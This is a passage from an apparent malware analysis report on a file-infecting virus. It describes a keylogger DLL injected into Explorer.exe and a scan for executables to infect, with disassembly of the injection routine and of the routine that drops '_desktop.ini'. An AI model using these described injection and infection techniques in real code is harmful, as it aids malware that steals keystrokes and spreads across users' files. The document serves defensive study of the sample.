keylogger and is capable of downloading and running files from a website. The DLL is injected into the ‘Explorer.exe’ process for execution (Figure 2).
0040A364L0040A364:
0040A36455 push ebp
0040A3658BEC mov ebp,esp
0040A36733C9 xor ecx,ecx
0040A36951 push ecx
0040A36A 51 push ecx
0040A36B 51 push ecx
0040A36C 51 push ecx
0040A36D 51 push ecx
0040A36E 53 push ebx
0040A36F 33C0 xor eax,eax
0040A37155 push ebp
0040A3726839A44000 push L0040A439
0040A37764FF30 push fs:[eax]
0040A37A 648920 mov fs:[eax],esp
0040A37D 68D0070000 push 000007D0h
0040A382 E8C9ACFFFF call jmp_KERNEL32.DLL!Sleep
0040A3878D55F8 lea edx,[ebp-08h]
0040A38A B854A44000 mov eax,L0040A454
0040A38F E864A7FFFF call SUB_L0040AAF8
0040A3948B45F8 mov eax,[ebp-08h]
0040A39750 push eax
0040A3988D55F0 lea edx,[ebp-10h]
0040A39B 33C0 xor eax,eax
0040A39D E82283FFFF call SUB_L004026C4
0040A3A28B45F0 mov eax,[ebp-10h]
0040A3A58D55F4 lea edx,[ebp-0Ch]
0040A3A8 E88BA2FFFF call SUB_L00404638
0040A3AD 8B55F4 mov edx,[ebp-0Ch]
0040A3B08D45FC lea eax,[ebp-04h]
0040A3B359 pop ecx
0040A3B4 E8C38FFFFF call SUB_L0040337C
0040A3B98D55EC lea edx,[ebp-14h]
0040A3BC B868A44000 mov eax,L0040A468
0040A3C1 E032A7FFFF call SUB_L0040AAF8
0040A3C68B55EC mov edx,[ebp-14h]
0040A3C98B4DFC mov ecx,[ebp-04h]
0040A3CC B878A44000 mov eax,SLP0040A478_dll
0040A3D1 E87AFEFFFF call SUB_L0040A250
0040A3D68B45FC mov eax,[ebp-04h]
0040A3D9 E85291FFFF call SUB_L00403530
0040A3DE 8BC8 mov ecx,eax
0040A3E0 BA7CA44000 mov edx,SSZ0040A47C_explorer_exe
0040A3E5 B88CA44000 mov eax,SSZ0040A48C_IEXPLORE_EXE
0040A3EA E8D0BDFFFF call SUB_L004060FC
0040A3EF 84C0 test al,al
0040A3F17422 jz L0040A415
Figure 2: Injection in explorer.exe
The virus then scans all the folders and subfolders for executables (Figure 4) to infect, and drops a file, '_desktop.ini' in every infected folder (Figure 3) which contains the current date in YYYY/MM/DD format.
00409718 B301 mov bl,01h
0040971A 8D45E0 lea eax,[ebp-20h]
0040971D 50 push eax
0040971E E855ACFFFF call jmp_KERNEL32.DLL!GetLocalTime
004097238D55DC lea edx,[ebp-24h]
004097260FB745E0 movzx eax,[ebp-20h]
0040972A E835B0FFFF call SUB_L00404764
0040972F FF75DC push[ebp-24h]
0040973268BC984000 push SLP004098BC__
004097378D55D8 lea edx,[ebp-28h]
0040973A 0FB745E2 movzx eax,[ebp-1Eh]
0040973E E821B0FFFF call SUB_L00404764
00409743 FF75D8 push[ebp-28h]
0040974668BC984000 push SLP004098BC__
0040974B 8D55D4 lea edx,[ebp-2Ch]
0040974E 0FB745E6 movzx eax,[ebp-1Ah]
00409752 E80DB0FFFF call SUB_L00404764
00409757 FF75D4 push[ebp-2Ch]
0040975A 8D45F8 lea eax,[ebp-08h]
0040975D BA05000000 mov edx,00000005h
00409762 E8999CFFFF call SUB_L004033F0
004097678D45F0 lea eax,[ebp-10h]
0040976A B9C8984000 mov ecx,SLP004098C8__desktop_ini
0040976F 8B55FC mov edx,[ebp-04h]
00409772 E80D9CFFFF call SUB_L0040337C
004097778B45F0 mov eax,[ebp-10h]
0040977A E875B1FFFF call SUB_L004048F4
0040977F 84C0 test al,al
004097810F84A2000000 jz L00409829
Figure 3: Function dropping desktop.ini